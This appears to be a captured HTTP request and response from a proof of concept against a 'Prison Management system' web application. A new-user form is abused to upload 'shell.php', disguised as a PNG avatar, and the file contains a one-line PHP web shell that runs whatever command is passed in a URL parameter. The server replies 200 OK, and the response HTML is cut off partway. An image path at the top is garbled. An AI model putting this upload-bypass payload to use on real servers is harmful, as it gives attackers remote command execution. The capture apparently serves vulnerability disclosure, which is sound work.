 Request
Raw Hex \n
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------88659557869481434036​80639773
21 Content-Disposition: form-data; name="txtusername"
22
23 pentest
24 -----------------------------8865955786948143403680639773
25 Content-Disposition: form-data; name="txtfullname"
26
27 pentest
28 -----------------------------8865955786948143403680639773
29 Content-Disposition: form-data; name="txtpassword"
30
31 Test@123
32 -----------------------------8865955786948143403680639773
33 Content-Disposition: form-data; name="txtphone"
34
35 9876543210
36 -----------------------------8865955786948143403680639773
37 Content-Disposition: form-data; name="avatar"; filename="shell.php"
38 Content-Type: image/png
39
40 <?php echo shell_exec($_GET['e'].' 2>&1'); ?>
41 -----------------------------8865955786948143403680639773
42 Content-Disposition: form-data; name="btncreate"
43
44
45 -----------------------------8865955786948143403680639773--
46
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 01 Oct 2024 06:38:20 GMT
3 Server: Apache/2.4.58 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 11733
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta charset="utf-8">
16 <meta name="viewport" content="width=device-width,
initial-scale=1">
17 <title>
New User - Prison Management system
</title>
18 <link rel="shortcut icon" href="../image/logo.png" type="
image/x-icon" />
19 <!-- Google Font: Source Sans Pro -->
20 <link rel="stylesheet" href="
https://fonts.googleapis.com/css?family=Source+Sans+Pro:300,400
,400i,700&display=fallback">
21 <!-- Font Awesome -->
22 <link rel="stylesheet" href="
plugins/fontawesome-free/css/all.min.css">
23 <!-- Ionicons -->
24 <link rel="stylesheet" href="